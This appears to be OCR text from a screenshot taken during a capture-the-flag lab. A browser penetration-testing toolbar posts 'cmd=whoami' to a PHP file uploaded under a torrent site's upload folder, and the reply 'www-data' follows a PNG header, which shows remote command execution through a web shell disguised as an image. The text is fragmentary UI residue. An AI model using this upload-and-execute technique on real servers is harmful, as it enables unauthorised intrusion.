 10.10.10.6/torrent/upload/2d2172d750ef5acbec04a75dee24939972463
Search
Most Visited
Exploit-DB
Nessus Home / Login
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://10.10.10.6/torrent/upload/2d2172d750ef5acbec04a75dee24939972463ce5.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
cmd=whoami
‰PNG www-data